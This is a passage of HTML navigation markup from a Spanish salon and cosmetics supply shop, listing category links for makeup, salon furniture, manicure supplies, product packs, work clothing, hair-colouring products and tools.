                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/848-deepliner" title="DEEPLINER" class="img">
                                DEEPLINER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/864-lapiz-labial-liquido" title="LAPIZ LABIAL LIQUIDO" class="img">
                                LAPIZ LABIAL LIQUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/849-fijador" title="FIJADOR" class="img">
                                FIJADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/850-balsamo-labial" title="BALSAMO LABIAL" class="img">
                                BALSAMO LABIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/851-eyeliner" title="EYELINER" class="img">
                                EYELINER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/852-sombras-de-ojos" title="SOMBRAS DE OJOS" class="img">
                                SOMBRAS DE OJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/868-colorete" title="COLORETE" class="img">
                                COLORETE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/853-lapiz-labial" title="LAPIZ LABIAL" class="img">
                                LAPIZ LABIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/869-corrector-imperfecciones" title="CORRECTOR IMPERFECCIONES" class="img">
                                CORRECTOR IMPERFECCIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/854-delineador" title="DELINEADOR" class="img">
                                DELINEADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/970-leche-limpiadora" title="LECHE LIMPIADORA" class="img">
                                LECHE LIMPIADORA 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/65-mobiliario" target="_self">

                    
                    <span class="menu-title">Mobiliario</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111629">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/65-mobiliario" title="MOBILIARIO" class="img">
                            MOBILIARIO 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/223-lavacabezas" title="LAVACABEZAS" class="img">
                                LAVACABEZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/245-revistero" title="REVISTERO" class="img">
                                REVISTERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/252-mesa-manicura" title="MESA MANICURA" class="img">
                                MESA MANICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/721-sillas" title="SILLAS" class="img">
                                SILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/722-taburetes" title="TABURETES" class="img">
                                TABURETES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1480-sillones-pedicura" title="SILLONES PEDICURA" class="img">
                                SILLONES PEDICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1486-sillones-podologia" title="SILLONES PODOLOGIA" class="img">
                                SILLONES PODOLOGIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1487-sillones-de-belleza" title="SILLONES DE BELLEZA" class="img">
                                SILLONES DE BELLEZA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2220-cojin-ninos" title="COJIN NIÑOS" class="img">
                                COJIN NIÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2294-cojin-ninos" title="COJIN NIÑOS" class="img">
                                COJIN NIÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/723-sillones-peluqueria" title="SILLONES PELUQUERIA" class="img">
                                SILLONES PELUQUERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/726-carrito-peluqueria" title="CARRITO PELUQUERIA" class="img">
                                CARRITO PELUQUERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/727-carrito-estetica" title="CARRITO ESTETICA" class="img">
                                CARRITO ESTETICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/730-sofa-de-espera" title="SOFA DE ESPERA" class="img">
                                SOFA DE ESPERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/731-camilla-estetica" title="CAMILLA ESTETICA" class="img">
                                CAMILLA ESTETICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/732-mueble-recepcion" title="MUEBLE RECEPCION" class="img">
                                MUEBLE RECEPCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/768-carrito-toallas" title="CARRITO TOALLAS" class="img">
                                CARRITO TOALLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/775-sillones-barberia" title="SILLONES BARBERIA" class="img">
                                SILLONES BARBERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/779-maleta-troley/bolsas-academia" title="MALETA TROLEY/BOLSAS ACADEMIA" class="img">
                                MALETA TROLEY/BOLSAS ACADEMIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/994-biombo" title="BIOMBO" class="img">
                                BIOMBO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1332-tocador" title="TOCADOR" class="img">
                                TOCADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1333-cojin-ninos" title="COJIN NIÑOS" class="img">
                                COJIN NIÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/607-maletines" title="MALETINES" class="img">
                                MALETINES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1334-estanterias" title="ESTANTERIAS" class="img">
                                ESTANTERIAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/720-carro-auxiliar" title="CARRO AUXILIAR" class="img">
                                CARRO AUXILIAR 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/1136-manicura-pedicura" target="_self">

                    
                    <span class="menu-title">MANICURA/PEDICURA</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1693465025">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/1136-manicura-pedicura" title="MANICURA-PEDICURA" class="img">
                            MANICURA-PEDICURA 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1139-limas-tacos" title="LIMAS-TACOS" class="img">
                                LIMAS-TACOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1165-monomero" title="MONOMERO" class="img">
                                MONOMERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1466-pies-manos" title="PIES-MANOS" class="img">
                                PIES-MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1475-tratamiento-unas" title="TRATAMIENTO UÑAS" class="img">
                                TRATAMIENTO UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1520-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2314-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3470-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3662-punzon-sacabarros" title="PUNZON-SACABARROS" class="img">
                                PUNZON-SACABARROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1267-dosificador-pompa-vacia" title="DOSIFICADOR-POMPA VACIA" class="img">
                                DOSIFICADOR-POMPA VACIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1140-herramientas-y-accesorios" title="HERRAMIENTAS Y ACCESORIOS" class="img">
                                HERRAMIENTAS Y ACCESORIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1166-bolitas-limpiadoras-manos" title="BOLITAS LIMPIADORAS MANOS" class="img">
                                BOLITAS LIMPIADORAS MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1268-kit--manicura" title="KIT  MANICURA" class="img">
                                KIT  MANICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1143-moldes-unas" title="MOLDES UÑAS" class="img">
                                MOLDES UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1167-mascarilla-manos" title="MASCARILLA MANOS" class="img">
                                MASCARILLA MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1269-reposamanos" title="REPOSAMANOS" class="img">
                                REPOSAMANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1145-pies" title="PIES" class="img">
                                PIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1179-spray-secante" title="SPRAY SECANTE" class="img">
                                SPRAY SECANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1270-pinceles-esmaltes" title="PINCELES ESMALTES" class="img">
                                PINCELES ESMALTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1153-pegamento" title="PEGAMENTO" class="img">
                                PEGAMENTO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1180-tips" title="TIPS" class="img">
                                TIPS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1271-vaso-cristal" title="VASO CRISTAL" class="img">
                                VASO CRISTAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1154-esmalte-clasico" title="ESMALTE CLASICO" class="img">
                                ESMALTE CLASICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1181-celulosa" title="CELULOSA" class="img">
                                CELULOSA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1286-soporte-pedicura" title="SOPORTE PEDICURA" class="img">
                                SOPORTE PEDICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1155-endurecedor" title="ENDURECEDOR" class="img">
                                ENDURECEDOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1182-rueda-muestra-decoracion-unas" title="RUEDA-MUESTRA-DECORACION UÑAS" class="img">
                                RUEDA-MUESTRA-DECORACION UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1290-iman-ojos-de-gatos" title="IMAN OJOS DE GATOS" class="img">
                                IMAN OJOS DE GATOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1156-bases-top" title="BASES-TOP" class="img">
                                BASES-TOP 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1183-cepillos---pinceles" title="CEPILLOS - PINCELES" class="img">
                                CEPILLOS - PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1291-acrigel-poligel" title="ACRIGEL-POLIGEL" class="img">
                                ACRIGEL-POLIGEL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1157-remover---acetona---alcohol" title="REMOVER - ACETONA - ALCOHOL" class="img">
                                REMOVER - ACETONA - ALCOHOL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1184-brocas-torno" title="BROCAS TORNO" class="img">
                                BROCAS TORNO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1292-slip-solution" title="SLIP SOLUTION" class="img">
                                SLIP SOLUTION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1158-cleaner---nail-prep" title="CLEANER - NAIL PREP." class="img">
                                CLEANER - NAIL PREP. 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1188-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1302-plantilla-manicura" title="PLANTILLA MANICURA" class="img">
                                PLANTILLA MANICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1159-calcio---vitaminas" title="CALCIO - VITAMINAS" class="img">
                                CALCIO - VITAMINAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1191-soporte-practicas" title="SOPORTE PRACTICAS" class="img">
                                SOPORTE PRACTICAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1303-difuminador-unas" title="DIFUMINADOR UÑAS" class="img">
                                DIFUMINADOR UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1160-aceites-cuticulas" title="ACEITES CUTICULAS" class="img">
                                ACEITES CUTICULAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1193-aparatologia" title="APARATOLOGIA" class="img">
                                APARATOLOGIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1335-remover---acetona---alcohol-cleaner" title="REMOVER - ACETONA - ALCOHOL-CLEANER" class="img">
                                REMOVER - ACETONA - ALCOHOL-CLEANER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1161-polvo-acrilico" title="POLVO ACRILICO" class="img">
                                POLVO ACRILICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1238-unas-postizas" title="UÑAS POSTIZAS" class="img">
                                UÑAS POSTIZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1162-esmaltes-semipermanentes" title="ESMALTES SEMIPERMANENTES" class="img">
                                ESMALTES SEMIPERMANENTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1251-cepillo-unas" title="CEPILLO UÑAS" class="img">
                                CEPILLO UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1137-locion" title="LOCION" class="img">
                                LOCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1163-gel-unas" title="GEL UÑAS" class="img">
                                GEL UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1265-juego-de-10-piezas-nails" title="JUEGO DE 10 PIEZAS NAILS" class="img">
                                JUEGO DE 10 PIEZAS NAILS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1138-primer" title="PRIMER" class="img">
                                PRIMER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1164-limpiador-pinceles" title="LIMPIADOR PINCELES" class="img">
                                LIMPIADOR PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1266-aluminio-unas" title="ALUMINIO UÑAS" class="img">
                                ALUMINIO UÑAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/958-pack-productos" target="_self">

                    
                    <span class="menu-title">Packs</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111924">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/194-packs" title="PACKS" class="img">
                            PACKS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/345-pack-anti-caida" title="PACK ANTI-CAIDA" class="img">
                                PACK ANTI-CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/656-pack-rep-rador" title="PACK REPÀRADOR" class="img">
                                PACK REPÀRADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/657-pack-protector-color" title="PACK PROTECTOR COLOR" class="img">
                                PACK PROTECTOR COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/658-pack-solar" title="PACK SOLAR" class="img">
                                PACK SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/663-pack-oro-fluido" title="PACK ORO FLUIDO" class="img">
                                PACK ORO FLUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/664-pack-volumen" title="PACK VOLUMEN" class="img">
                                PACK VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/944-pack-hidratante" title="PACK HIDRATANTE" class="img">
                                PACK HIDRATANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1413-pack-rizos" title="PACK RIZOS" class="img">
                                PACK RIZOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1452-pack-peluqueria" title="PACK PELUQUERIA" class="img">
                                PACK PELUQUERIA 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/895-ropa-laboral" target="">

                    
                    <span class="menu-title">Ropa laboral</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709112022">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/895-ropa-laboral" title="ROPA LABORAL" class="img">
                            ROPA LABORAL 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/896-batas" title="BATAS" class="img">
                                BATAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1445-pantalones" title="PANTALONES" class="img">
                                PANTALONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1481-casacas" title="CASACAS" class="img">
                                CASACAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/54-tecnicos" target="_self">

                    
                    <span class="menu-title">Técnicos</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709112078">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/54-tecnicos" title="TECNICOS" class="img">
                            TECNICOS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/92-decoloracion" title="DECOLORACION" class="img">
                                DECOLORACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/93-oxidantes" title="OXIDANTES" class="img">
                                OXIDANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/165-corrector-color" title="CORRECTOR COLOR" class="img">
                                CORRECTOR COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/346-permanentes" title="PERMANENTES" class="img">
                                PERMANENTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/610-productos-para-el-tinte" title="PRODUCTOS PARA EL TINTE" class="img">
                                PRODUCTOS PARA EL TINTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/632-neutralizantes" title="NEUTRALIZANTES" class="img">
                                NEUTRALIZANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/660-desrizantes" title="DESRIZANTES" class="img">
                                DESRIZANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/661-plex" title="PLEX" class="img">
                                PLEX 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/996-acelerador-color" title="ACELERADOR COLOR" class="img">
                                ACELERADOR COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1030-potenciador-color" title="POTENCIADOR COLOR" class="img">
                                POTENCIADOR COLOR 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/387-utillaje" target="_self">

                    
                    <span class="menu-title">Utillaje</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111293">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/387-utillaje" title="UTILLAJE" class="img">
                            UTILLAJE 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/500-varios" title="VARIOS" class="img">
                                VARIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/752-manopla-crin" title="MANOPLA CRIN" class="img">
                                MANOPLA CRIN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1436-vaso-botella-medidor" title="VASO-BOTELLA MEDIDOR" class="img">
                                VASO-BOTELLA MEDIDOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1441-sacapuntas" title="SACAPUNTAS" class="img">
                                SACAPUNTAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1446-accesorios-peluqueria" title="ACCESORIOS PELUQUERIA" class="img">
                                ACCESORIOS PELUQUERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1463-diademas" title="DIADEMAS" class="img">
                                DIADEMAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3661-mochila" title="MOCHILA" class="img">
                                MOCHILA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/800-dispensador-nail" title="DISPENSADOR NAIL" class="img">
                                DISPENSADOR NAIL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/517-guante-termico" title="GUANTE TERMICO" class="img">
                                GUANTE TERMICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/755-porta-rollos-camilla" title="PORTA ROLLOS CAMILLA" class="img">
                                PORTA ROLLOS CAMILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/922-aplicador-fibra-capilar" title="APLICADOR FIBRA CAPILAR" class="img">
                                APLICADOR FIBRA CAPILAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/388-desechables" title="DESECHABLES" class="img">
                                DESECHABLES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/522-toallas-algodon" title="TOALLAS ALGODON" class="img">
                                TOALLAS ALGODON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/756-ganchillos-permanente" title="GANCHILLOS PERMANENTE" class="img">
                                GANCHILLOS PERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/953-batidor-tinte-manual" title="BATIDOR TINTE MANUAL" class="img">
                                BATIDOR TINTE MANUAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/411-cepillos" title="CEPILLOS" class="img">
                                CEPILLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/578-aplicador-tinte" title="APLICADOR TINTE" class="img">
                                APLICADOR TINTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/760-exprimidor-tinte" title="EXPRIMIDOR TINTE" class="img">
                                EXPRIMIDOR TINTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1125-bol-jofaina-coctelera" title="BOL-JOFAINA-COCTELERA" class="img">
                                BOL-JOFAINA-COCTELERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/413-coleteros" title="COLETEROS" class="img">
                                COLETEROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/622-cabezas-maniqui" title="CABEZAS MANIQUI" class="img">
                                CABEZAS MANIQUI 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/761-ganchos-mechas" title="GANCHOS MECHAS" class="img">
                                GANCHOS MECHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1129-horquillas-pinzas-gomas-grapas" title="HORQUILLAS-PINZAS-GOMAS-GRAPAS" class="img">
                                HORQUILLAS-PINZAS-GOMAS-GRAPAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
